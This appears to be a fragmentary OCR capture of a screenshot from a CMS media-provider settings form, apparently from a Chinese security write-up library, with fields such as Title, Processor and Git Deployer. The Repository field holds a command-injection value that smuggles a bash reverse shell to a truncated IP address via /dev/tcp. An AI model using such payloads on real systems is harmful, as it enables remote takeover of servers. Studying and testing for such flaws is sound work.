 test1
test1
Media provider
Title
test1
URL
/test1/
Processor
The format to deploy
content in
Type
JSON
File extension
png
Deployer
How to transfer data
to and from the
remote server
Type
Git
Content path
Media path
Repository
google.com' & /bin/bash -c 'bash -i >& /dev/tcp/10.1 8/8
Branch
e.g. master
Username
Password
零组资料文库